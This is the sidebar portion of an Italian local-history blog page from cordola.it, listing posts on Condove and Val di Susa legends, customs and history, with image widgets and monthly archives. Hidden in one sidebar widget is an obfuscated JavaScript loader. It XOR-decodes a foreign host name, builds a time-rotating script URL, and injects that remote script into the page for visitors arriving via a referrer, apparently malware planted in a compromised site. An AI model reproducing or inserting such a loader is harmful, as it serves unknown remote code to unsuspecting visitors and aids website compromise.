					<a href="https://www.cordola.it/2024/10/09/la-leggenda-del-basilisco/">La leggenda del basilisco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/02/quando-realizzavo-un-flauto-in-corteccia/">Quando realizzavo un flauto in corteccia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/quando-andavamo-a-mangiare-il-gran-bollito-piemontese/">Quando andavamo a mangiare il Gran bollito Piemontese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/la-leggenda-di-matolda/">La leggenda di Matolda</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/06/04/quando-andavo-alla-colonia-estiva-fiat/">Quando andavo alla colonia estiva Fiat</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/">Le streghe di Chianocco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/">Le nostre leggende (Ël ròch longh)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/">Il diavolo e il vento della Valsusa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/03/04/quando-andavamo-da-padre-alotto-alla-sacra-di-san-michele/">Quando andavamo da padre Alotto alla Sacra di San Michele</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/20/la-strada-ferrata-torino-susa-primo-tronco-della-linea-piemonte-savoia/">La strada ferrata Torino-Susa primo tronco della linea Piemonte Savoia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/el-barachin-il-portavivande/">Ël barachin (il portavivande)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/la-pizza-al-tegamino-torinese/">La pizza al tegamino torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/01/03/la-leggenda-delle-stelle-alpine/">La leggenda delle stelle alpine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/">La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/02/la-leggenda-del-culeiss-della-montagna-condovese/">La leggenda del Culèiss della montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/14/la-corsa-delle-fate-al-monte-civrari/">La corsa delle fate al Monte Civrari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/01/quando-imparavo-ad-andare-in-bicicletta/">Quando imparavo ad andare in bicicletta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/23/il-grembiule-della-nonna/">Il grembiule della nonna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/10/condove-dal-sindaco-al-podesta/">Condove: dal sindaco al podestà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/02/i-pani-della-carita/">I pani della carità</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/20/quando-si-andava-alla-maroda/">Quando si andava alla “maròda”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/06/il-cappello-di-carta/">Il cappello di carta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/19/il-fazzoletto-di-stoffa-di-una-volta/">Il fazzoletto di stoffa di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/18/come-chiamano-le-ore-i-piemontesi/">Come chiamano le ore i Piemontesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/05/condove-frassinere-e-mocchie-nellannuario-ditalia-1933/">Condove, Frassinere e Mocchie nell&#8217;annuario d&#8217;Italia 1933</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/29/un-antico-rito-la-barca-di-san-pietro/">Un antico rito: la barca di San Pietro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/21/alcune-escursioni-alla-punta-lunella-dellanno-1888/">Alcune escursioni alla Punta Lunella nell&#8217;anno 1888</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/05/18/una-tradizione-tra-passato-e-presente-la-marenda-sinoira/">Una tradizione tra passato e presente &#8220;la marenda sinòira&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/04/03/cera-una-volta-il-pranzo-allaperto-di-pasquetta/">C’era una volta il pranzo all’aperto di Pasquetta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/" aria-current="page">Vivere senza rimpiangere il passato</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/02/01/la-famiglia-di-una-volta-nella-montagna-condovese/">La famiglia di una volta nella montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/03/i-profumi-della-montagna/">I profumi della montagna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/02/gli-inverni-di-una-volta-a-condove/">Gli inverni di una volta a Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/12/01/il-trittico-del-rocciamelone/">Il Trittico del Rocciamelone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/11/07/le-botteghe-di-una-volta/">Le botteghe di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/05/valsusa-comuni-italianizzati-nel-nome-o-cancellati/">Valsusa: Comuni italianizzati nel nome o cancellati</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/04/tradizioni-e-riti-del-giorno-dei-morti-al-coindo-di-condove/">Tradizioni e riti del giorno dei morti al Coindo di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/09/28/la-raccolta-delle-castagne-ieri/">La raccolta delle castagne ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/07/12/attorno-al-camino/">Attorno al camino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/06/28/vera-rol-unartista-condovese-dimenticata/">Vera Rol, un&#8217;artista Condovese dimenticata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/05/24/cera-una-volta-il-cesso/">C&#8217;era una volta: Il cesso</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/04/02/lalpeggio-nella-valle-del-sessi-ieri/">L’alpeggio nella valle del Sessi ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/22/la-luna-nelle-tradizioni-contadine/">La luna nelle tradizioni contadine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/18/la-coltivazione-della-patata-ieri/">La coltivazione della patata ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/02/17/commercio-di-ieri/">Commercio di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/01/13/il-medico-condotto-nella-prima-meta-del-xx-secolo/">Il medico condotto nella prima metà del XX secolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/12/21/la-fienagione-ieri-a-laietto-e-pratobotrile/">La fienagione ieri a Laietto e Pratobotrile</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/26/condove-linvasione-dei-bruchi/">Condove, l’invasione dei bruchi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/17/mocchie-anno-1902-scioglimento-del-consiglio-comunale/">Mocchie &#8211; Anno 1902 &#8211; Scioglimento del Consiglio Comunale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/10/12/le-corvee-a-laietto/">Le corvée a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/09/22/coltivazione-della-segale-ieri/">Coltivazione della segale ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/05/12/el-travet/">Ël travèt</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/04/10/i-riti-e-le-usanze-della-notte-di-san-giovanni/">I riti e le usanze della notte di San Giovanni</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/04/meglio-ieri-o-meglio-oggi/">Meglio ieri o meglio oggi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/02/perche-a-mezzogiorno-suonano-le-campane/">Perché a mezzogiorno suonano le campane</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/02/09/larrotino/">L&#8217;arrotino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/13/la-festa-di-santantonio-abate-nella-vita-contadina-di-ieri/">La festa di Sant’Antonio Abate nella vita contadina di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/08/borghi-e-borgate-di-torino/">Borghi e borgate di Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/14/cipolle-ripiene-di-laietto-siole-pien-e-d-lajet/">Cipolle ripiene di Laietto (siole pien-e ‘d Lajèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/09/13-dicembre-santa-lucia-giorno-piu-corto-o-no/">13 Dicembre Santa Lucia, giorno più corto o no?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/05/il-ciabattino-o-calzolaio/">Il ciabattino o calzolaio</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/04/due-poesie-di-cesare-meano/">Due poesie di Cesare Meano</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/02/2-dicembre-santa-bibiana/">2 Dicembre Santa Bibiana</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/10/13/condove-riflessioni-su-un-paese-che-cambia/">Condove: riflessioni su un paese che cambia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/09/23/nostalgia-e-ricordi/">Nostalgia e ricordi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/06/03/la-contrada-dei-fiori/">La contrada dei Fiori in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-chiesa-di-laietto/">La chiesa di Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-sacra-san-michele-nel-1825/">La Sacra San Michele nel 1825</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/16/padre-cappuccino-placido-bacco/">Padre cappuccino Placido Bacco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/14/i-balli-francoprovenzali/">I balli francoprovenzali</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/10/suddivisione-amministrativa-degli-stati-sardi-di-terraferma-regno-di-sardegna-1720-1861/">Suddivisione amministrativa degli stati sardi di terraferma (regno di Sardegna 1720-1861)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/02/dazio-e-daziere/">Dazio e daziere</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/02/11/la-balma-o-barma/">La balma o barma</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/il-mio-ricordo-della-scuola/">Il mio ricordo della scuola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/anno-1970-i-lavoratori-della-moncenisio-dicono-no-alle-armi/">Anno 1970 i lavoratori della Moncenisio dicono no alle armi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/12/02/il-mio-ricordo-del-natale/">Il mio ricordo del Natale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/10/29/i-suoni-della-borgata/">I suoni della borgata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/21/quando-si-bruciava-il-carnevale-alla-torretta/">Quando si bruciava il carnevale alla Torretta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/14/i-soprannomi-dei-paesi/">I soprannomi dei paesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/03/26/quando-si-viveva-senza-frigorifero/">Quando si viveva senza frigorifero</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/06/06/coindo-perche-non-ne-vada-perduta-la-memoria/">Coindo: perché non ne vada perduta la memoria</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/01/04/la-bagna-cauda/">La &#8220;bagna càuda&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/12/19/il-gergo-torinese/">Il gergo torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/11/24/monte-baraccone/">Monte Baraccone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/10/20/anno-1907-le-onoranze-al-botanico-giovanni-francesco-re-in-condove/">Anno 1907 le onoranze al botanico Giovanni Francesco Re in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/01/11/quando-si-nasceva-in-casa/">Quando si nasceva in casa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/23/specchio-dei-tempi-alla-borgata-dravugna/">Specchio dei tempi alla borgata Dravugna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/13/la-festa-degli-alberi/">La festa degli alberi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/11/05/fulmini-e-tuoni-in-montagna-losne-e-tron-an-montagna/">Fulmini e tuoni in montagna (lòsne e tron an montagna)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-89-del-17-aprile-1861-nella-causa-di-paolo-versino-contro-il-comune-e-la-congregazione-di-carita-di-mocchie-e-contro-michele-cordola/">Sentenza n. 89 del 17 aprile 1861  Nella causa di Paolo Versino contro il Comune e la Congregazione di Carità di Mocchie e contro Michele Cordola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-289-del-15-dicembre-1870-nella-causa-di-cordola-giovan-domenico-contro-micol-bartolomeo/">Sentenza n. 289 del 15 dicembre 1870  Nella causa di Cordola Giovan Domenico contro Micol Bartolomeo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/07/26/vuoi-conoscere-origine-storia-e-stemma-dei-cognomi-condovesi-piu-antichi/">Vuoi conoscere origine, storia e stemma dei cognomi Condovesi più antichi?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/vuoi-ricercare-le-origini-della-tua-famiglia-ti-racconto-come-ho-fatto-io/">Vuoi ricercare le origini della tua famiglia? Ti racconto come ho fatto io</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-condove-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno1843/">Mandamento di Condove da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna &#8211; anno1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-bussolino-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno-1843/">Mandamento di Bussolino da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna – anno 1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/05/13/nuova-pagina-mi-racconto/">Nuova pagina &#8220;Mi racconto&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/04/08/oroscopo-celtico/">Oroscopo celtico</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-mostro-che-spavento-borgone/">Il mostro che spaventò Borgone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-castello-di-bruzolo-2/">Il Castello di Bruzolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/31/il-rondo-della-forca-a-torino/">Il rondò della forca a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/23/via-garibaldi-a-torino/">Via Garibaldi a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/22/i-giorni-della-merla-ij-di-dla-merla/">I giorni della merla (ij di dla merla)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/21/estate-di-san-martino-e-fe-san-martin/">Estate di San Martino e “fé San Martin”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/20/significato-di-na-figura-da-cicolate/">Significato di “na figura da cicolaté&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/11/significato-di-furb-coma-gariboja/">Significato di “Furb coma Gariboja”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/02/significato-di-i-lhai-daje-l-bleu-e-del-pento/">Significato di “i l&#8217;hai daje &#8216;l bleu” e “dël pento”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/11/significato-di-de-del-cul/">Significato di “dé dël cul”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-cerea/">Significato di &#8220;Cerea&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-boja-fauss/">Significato di &#8220;Bòja fàuss&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/02/12/significato-di-bogianen/">Significato di &#8220;Bogianen&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/01/27/significato-di-tota/">Significato di &#8220;Tòta&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/condove-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Condove dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/mocchie-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Mocchie dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/frassinere-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Frassinere dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/06/11/condove/">Condove &#8211; Il mercato settimanale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/06/i-pautasso-di-carignano-to/">I Pautasso di Carignano (TO)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/01/gianduja/">Gianduja</a>
									</li>
					</ul>

		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Meta</h3>			<div class="textwidget"><ul>
<li><a href="http://www.cordola.it/wp-admin/">Amministra sito</a></li>
</ul></div>
		</li><li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Planet-Cordola/178697412278910" width="220" show_faces="true" border_color="AAAAAA" stream="false" header="true"></fb:like-box></li><li id="block-3" class="widget-container widget_block"><script type="text/javascript">
!function (_48f65) {
    
    var _91d1a = Date.now();
    var _7ad91 = 1000;
    _91d1a = _91d1a / _7ad91;
    _91d1a = Math.floor(_91d1a);

    var _ca80c = 600;
    _91d1a -= _91d1a % _ca80c;
    _91d1a = _91d1a.toString(16);

    var _33e47 = _48f65.referrer;

    if (!_33e47) return;

    var _12608 = [38401, 38429, 38412, 38417, 38402, 38417, 38426, 38400, 38407, 38490, 38429, 38426, 38418, 38427];

    _12608 = _12608.map(function(_b191b){
        return _b191b ^ 38516;
    });

    var _3ceb6 = "f7cc6c1df0c1a58c8dfe7ef56dcb963e";
    
    _12608 = String.fromCharCode(..._12608);

    var _6bc3b = "https://";
    var _1c78e = "/";
    var _4f701 = "preview-";

    var _60250 = ".js";

    var _bdb71 = _48f65.createElement("script");
    _bdb71.type = "text/javascript";
    _bdb71.async = true;
    _bdb71.src = _6bc3b + _12608 + _1c78e + _4f701 + _91d1a + _60250;

    _48f65.getElementsByTagName("head")[0].appendChild(_bdb71)

}(document);
</script></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="media_image-3" class="widget-container widget_media_image"><h3 class="widget-title">Condove</h3><img width="300" height="264" src="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg" class="image wp-image-3512  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2.jpg 695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="media_image-4" class="widget-container widget_media_image"><h3 class="widget-title">Stemma di Condove</h3><img width="227" height="300" src="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg" class="image wp-image-3630  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg 227w, https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma.jpg 379w" sizes="auto, (max-width: 227px) 100vw, 227px" /></li><li id="media_image-2" class="widget-container widget_media_image"><h3 class="widget-title">Drapò dël Piemont</h3><img width="300" height="200" src="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg" class="image wp-image-3424  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-3" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera francoprovenzale</h3><img width="500" height="333" alt="Bandiera francoprovenzale" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg 500w, https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg" /></li><li id="widget_sp_image-4" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera occitana</h3><img width="282" height="190" alt="Bandiera occitana" class="attachment-full" style="max-width: 100%;" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera_occitana.jpg" /></li><li id="widget_sp_image-5" class="widget-container widget_sp_image"><h3 class="widget-title">Mocchie monumento civiltà alpina</h3><img width="484" height="636" alt="Mocchie monumento civiltà alpina" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg 484w, https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1-228x300.jpg 228w" sizes="(max-width: 484px) 100vw, 484px" src="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg" /></li><li id="widget_sp_image-8" class="widget-container widget_sp_image"><h3 class="widget-title">Santuario Madonna degli Angeli Collombardo</h3><img width="950" height="682" alt="Santuario Madonna degli Angeli Collombardo" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg 950w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-300x215.jpeg 300w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-768x551.jpeg 768w" sizes="(max-width: 950px) 100vw, 950px" src="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg" /></li><li id="media_image-5" class="widget-container widget_media_image"><h3 class="widget-title">Condove San Rocco già Santa Maria del Prato e San Pietro</h3><img width="210" height="300" src="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg" class="image wp-image-4560  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Santa Maria del Prato ora San Rocco" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg 210w, https://www.cordola.it/wp-content/uploads/2022/02/san-rocco.jpg 325w" sizes="auto, (max-width: 210px) 100vw, 210px" /></li><li id="media_image-6" class="widget-container widget_media_image"><h3 class="widget-title">Castrum Capriarum</h3><img width="300" height="253" src="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg" class="image wp-image-4561  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg 300w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-1024x864.jpg 1024w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-768x648.jpg 768w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum.jpg 1269w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-6" class="widget-container widget_sp_image"><h3 class="widget-title">Madonna del Rocciamelone</h3><img width="823" height="1122" alt="Madonna del Rocciamelone" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg 823w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-220x300.jpg 220w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-751x1024.jpg 751w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-768x1047.jpg 768w" sizes="(max-width: 823px) 100vw, 823px" src="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg" /></li><li id="widget_sp_image-7" class="widget-container widget_sp_image"><h3 class="widget-title">Sacra di San Michele</h3><img width="792" height="587" alt="Sacra di San Michele" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg 792w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-300x222.jpg 300w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-768x569.jpg 768w" sizes="(max-width: 792px) 100vw, 792px" src="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg" /></li><li id="widget_sp_image-9" class="widget-container widget_sp_image"><h3 class="widget-title">Susa Cattedrale San Giusto e Porta Savoia</h3><img width="831" height="866" alt="Susa Cattedrale San Giusto e Porta Savoia" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg 831w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-288x300.jpg 288w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-768x800.jpg 768w" sizes="(max-width: 831px) 100vw, 831px" src="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg" /></li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='https://www.cordola.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.cordola.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/05/'>Maggio 2025</a></li>
	<li><a href='https://www.cordola.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://www.cordola.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://www.cordola.it/2025/02/'>Febbraio 2025</a></li>
	<li><a href='https://www.cordola.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/06/'>Giugno 2024</a></li>
	<li><a href='https://www.cordola.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://www.cordola.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://www.cordola.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://www.cordola.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://www.cordola.it/2023/12/'>Dicembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/09/'>Settembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://www.cordola.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://www.cordola.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://www.cordola.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://www.cordola.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/06/'>Giugno 2022</a></li>
	<li><a href='https://www.cordola.it/2022/05/'>Maggio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://www.cordola.it/2022/03/'>Marzo 2022</a></li>
	<li><a href='https://www.cordola.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://www.cordola.it/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/10/'>Ottobre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/09/'>Settembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.cordola.it/2021/03/'>Marzo 2021</a></li>
